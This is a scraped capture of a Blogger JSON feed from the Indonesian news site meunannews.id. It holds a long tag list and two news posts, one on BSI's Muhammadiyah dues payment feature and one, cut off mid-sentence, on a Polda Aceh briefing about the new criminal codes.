lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia pun menegaskan, BSI belum memiliki rencana ekspansi ke negara lain. Sebabnya, dengan fokus di Dubai perseroan ingin memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan aspirasi BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.*)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6127465891420541169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6127465891420541169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/07\/siaran-persbsi-semakin-fokus-garap.html","title":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s72-c\/1656991258901488-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery112407633353922048614_1769725724408&_=1769725724409
body_size: 11025
content:
// API callback
jQuery112407633353922048614_1769725724408({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3315"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda Aceh, para Kasatreskrim, penyidik, dan personel perwakilan satuan kerja tersebut digelar di Hotel Amel Convention Hall, Kota Banda Aceh, Rabu, 28 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKaro Rena Polda Aceh Kombes Pol. R. Dadik Junaedi Supri Hartono, dalam sambutan Kapolda Aceh mengucapkan selamat datang dan apresiasi kepada pemateri dari Divkum Polri, Kombes Pol. Mohammad Rois, yang akan mensosialisasikan Undang-Undang Nomor 1 Tahun 2023 tentang KUHP, Undang-Undang Nomor 20 Tahun 2025 tentang KUHAP, serta Undang-Undang Nomor 1 Tahun 2026 tentang Penyesuaian Pidana Baru.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, sosialisasi hukum ini menjadi sarana untuk menambah wawasan dan pengetahuan yang sangat bermanfaat dalam mendukung pelaksanaan tugas kepolisian, khususnya yang berkaitan dengan penanganan tindak pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam berbagai persoalan yang sedang kita hadapi, serta upaya membangun kembali kepercayaan publik terhadap organisasi Polri, kita semua dituntut untuk mampu mendongkrak kepercayaan tersebut secara signifikan melalui berbagai langkah penguatan internal di tubuh Polri. Salah satunya melalui pemahaman terhadap undang-undang terbaru,\" kata Kombes Pol. R. Dadik Junaedi di hadapan para peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa untuk mewujudkan postur Polri yang sesuai dengan visi Kapolri, yakni Polri yang Presisi, seluruh personel harus terus berbenah dalam berbagai aspek guna memberikan pelayanan maksimal kepada masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKombes Pol. R. Dadik juga menekankan agar peserta mengikuti kegiatan ini secara serius dan sungguh-sungguh, sehingga dapat memperoleh bekal serta pemahaman yang memadai dalam menjalankan tugas ke depan. Ia juga berharap kegiatan ini menjadi sarana tukar informasi dan forum diskusi untuk memperoleh masukan terkait penerapan KUHP dan KUHAP baru serta aturan penyesuaian pidananya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui sosialisasi KUHP dan KUHAP baru serta undang-undang penyesuaian pidana hari ini, saya berharap dapat meningkatkan kemampuan dan memperluas wawasan peserta guna mendukung pelaksanaan tugas-tugas kepolisian ke depan, khsusunya di Aceh,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kabagluhkum Biro Kermaluhkum Divkum Polri Kombes Pol. Mohammad Rois, dalam materinya menyampaikan bahwa sejak Januari 2026 telah diberlakukan tiga undang-undang baru yang perlu menjadi perhatian seluruh anggota kepolisian, khususnya penyidik, yakni Undang-Undang tentang KUHP, KUHAP, dan Penyesuaian 